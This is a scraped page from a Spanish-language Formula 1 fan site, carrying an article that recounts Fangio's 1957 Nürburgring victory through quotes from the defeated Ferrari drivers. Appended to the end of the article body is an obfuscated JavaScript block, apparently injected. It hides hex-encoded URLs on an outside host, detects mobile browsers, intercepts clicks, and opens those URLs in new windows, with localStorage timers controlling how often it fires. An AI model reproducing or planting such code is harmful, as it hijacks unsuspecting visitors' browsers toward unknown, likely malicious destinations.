<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">WEDNESDAY , JANUARY 28 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-19628" class="post-19628 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-historico znews_tag-juan-manuel-fangio znews_tag-la-hazana-de-fangio znews_tag-nurburgring znews_tag-nurburgring-57 zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1200" height="800" src="https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race-.jpg" class="attachment-full size-full wp-post-image" alt="La otra mirada" decoding="async" fetchpriority="high" srcset="https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race-.jpg 1200w, https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race--300x200.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race--1024x683.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race--768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">La otra mirada</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/gustavo-valiente/" class="zm-author">Gustavo Valiente</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/la-otra-mirada/" class="zm-date">4 agosto, 2021</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h4>La victoria más grande de Juan Manuel Fangio en  Nurburgring 1957.</h4>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Hoy 4 de agosto de 2021 , se cumplen 64 años de su quinto y último campeonato de Fórmula 1 en 1957, con una <strong>Maserati 250F</strong>,  venciendo a la todopoderosa escudería de <strong>Enzo Ferrari</strong> en el circuito de Nurburgring.</p>
<p>&nbsp;</p>
<p>¿A qué viene el título de la otra mirada?.</p>
<p>Viene a que siempre que leemos cualquier historia de ganadores, sean cuales sean y sobre todo si son triunfos épicos, la narración gira  sobre lo realizado por el protagonista o entorno a su equipo, auto etc.</p>
<p>Si hubo en la historia de la Fórmula 1 una victoria épica (la más grande), fue la de <strong>Juan Manuel Fangio</strong> en el Ring en 1957, cuando de atrás les gana a las Ferraris,  algo inigualable hasta el confín de los tiempos. Y siempre me pregunte por qué no se escribía qué pasaba con los derrotados y cómo lo vivieron.</p>
<p>Por eso me tomé el trabajo de buscar cómo lo vivieron los derrotados y lo comparto.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_19632" aria-describedby="caption-attachment-19632" style="width: 1280px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-19632" src="https://www.fanat1cos.com/wp-content/uploads/2021/08/Juan-Manuel-Fangio-1.jpg" alt="" width="1280" height="720" srcset="https://www.fanat1cos.com/wp-content/uploads/2021/08/Juan-Manuel-Fangio-1.jpg 1280w, https://www.fanat1cos.com/wp-content/uploads/2021/08/Juan-Manuel-Fangio-1-300x169.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2021/08/Juan-Manuel-Fangio-1-1024x576.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2021/08/Juan-Manuel-Fangio-1-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-19632" class="wp-caption-text">Juan Manuel Fangio</figcaption></figure>
<p>&nbsp;</p>
<p>Cuenta <strong>Hawthorn <em>“Nosotros sabíamos que Fangio debía parar en boxes porque sus cubiertas Pirelli eran más blandas que las Englebert nuestras que al ser más duras aguantarían toda la carrera”</em></strong></p>
<p>“<em><strong>En la reunión que tuvimos antes de largar Tavoni</strong></em> (el jefe de pista de Ferrari) <strong><em>nos dijo:</em></strong></p>
<p>&nbsp;</p>
<blockquote><p><em>“Ellos va a tener que parar, nosotros no, así que no lo corran (a Fangio) de entrada, cuidemos las cubiertas y luego en su momento y solo hasta que yo les diga aprietan la marcha”</em></p></blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Collins</strong> dijo <em><strong>“Largamos en punta y a la segunda vuelta el Maestro en la curva norte me supera y después lo hace con Hawthorn en la bajada de Arembreg”.</strong></em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>O sea que a esta altura todo bien porque ellos cuidaban cubiertas mientras que Fangio debía si o si sacarles 30 segundos mínimo para volver a pista puntero luego del cambio.</p>
<p>Lo que si no sabía la gente de Ferrari y sus pilotos, era cuánta nafta tenía y por eso esperaron a ver qué pasaban en boxes y cuanto tiempo demoraría en volver a la pista.</p>
<p>A todo esto Collins supera a Hawthorn por aquello de “”tirar” un rato cada uno. Entonces en la vuelta 12 Fangio a boxes. Y qué paso ?</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_19634" aria-describedby="caption-attachment-19634" style="width: 1024px" class="wp-caption alignright"><img decoding="async" class="size-full wp-image-19634" src="https://www.fanat1cos.com/wp-content/uploads/2021/08/Juan-Manuel-Fangio.-Nurbrurgring-1957.jpg" alt="" width="1024" height="682" srcset="https://www.fanat1cos.com/wp-content/uploads/2021/08/Juan-Manuel-Fangio.-Nurbrurgring-1957.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2021/08/Juan-Manuel-Fangio.-Nurbrurgring-1957-300x200.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2021/08/Juan-Manuel-Fangio.-Nurbrurgring-1957-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-19634" class="wp-caption-text">Juan Manuel Fangio. Nurbrurgring 1957</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Esto: Se demora la carga de nafta. Quince segundos, veinte segundos, se acaba el tiempo y el auto no está listo. Treinta segundos. Se acercan las Ferraris, ahora con Collins adelante. Treinta y cinco segundos, Collins y Hawthorn pasan por los boxes haciendo &#8220;visera&#8221; con una mano protegiéndose del sol de frente y mirando el box.</p>
<p>Un último apretón de tuerca de la última rueda y ¡por fin!, los mecánicos empujan mientras Fangio, tranquilamente, arroja un vasito de agua a medio terminar, se trepa al auto, se baja las antiparras, mira para atrás y acelera, acelera, acelera. Vuelve a una vida de distancia de lo previsto por lo que Tavoni en la vuelta 16 manda el cartel “Mantener el ritmo”. En buenas palabras era pan comido para la gente del box de Ferrari. Mientras que en el Box del chueco salió el cartel que decía “A fondo”.</p>
<p>Y vaya si lo hizo!!</p>
<p><img loading="lazy" decoding="async" class="alignright size-full wp-image-19633" src="https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race-.jpg" alt="" width="1200" height="800" srcset="https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race-.jpg 1200w, https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race--300x200.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race--1024x683.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race--768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Cuenta <strong>Hawthorn: <em>“De repente en la recta, creo que en la vuelta 18 veo el cartel “Apurar” y entonces pase a Collins porque yo tenía mejor ritmo pero sin entender el porqué de golpe se cambiaba la estrategia”</em></strong>. Cabe acotar que en la vuelta siguiente pasaron por boxes con Fangio a la cola de Collins. La reacción de la tribuna fue un acto reflejo, según cuenta la historia. La tribuna de boxes vio venir las dos Ferrari y cuando pasaron, los espectadores volvieron la cara buscando a Fangio al fondo de la recta. No habían reparado en el auto rojo que venía pegado.</p>
<p><img loading="lazy" decoding="async" class="alignright wp-image-19635 size-thumbnail" src="https://www.fanat1cos.com/wp-content/uploads/2021/08/fg5-150x150.jpg" alt="" width="150" height="150" /></p>
<p>&nbsp;</p>
<p><strong>No podía ser. No podía ser Fangio. Y hubo una terrible ovación.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Sigo con <strong>Hawthorn</strong> :</p>
<p>&nbsp;</p>
<p><em><strong>&#8220;Mirando el espejo me lo veo venir y no entraba en mi cabeza como podía ser.</strong></em></p>
<blockquote><p><em>“Nos superó como un poseído y ya era imposible ganarle” “Después Collins me contó que lo superó en la Curva Sud y que le amagó por afuera y lo superó por dentro de la curva pisando la banquina que lo lleno de polvo y piedras” “Nos bajamos de los autos y fuimos al podio a saludarlo” “Fuimos vencidos por el más grande” “Ese día le dije a Tavoni que Collins y yo fuimos los segundos y terceros de los mortales”.</em></p>
<p>&nbsp;</p></blockquote>
<p>Hasta acá lo que pude recopilar de cómo se vivió del lado de los vencidos.</p>
<p>&nbsp;</p>
<ol>
<li>Bibliografía :</li>
</ol>
<p>Hawthorn The gentlemans driver. Libro ingles de 1977</p>
<p>Anticars. Revista inglesa de 1977</p>
<p>Revista Corsa Nº 845 de 1982</p>
<p>Impossible victory. Revista inglesa de 1970</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/la-otra-mirada/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=La%20otra%20mirada&#038;url=https://www.fanat1cos.com/news/la-otra-mirada/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
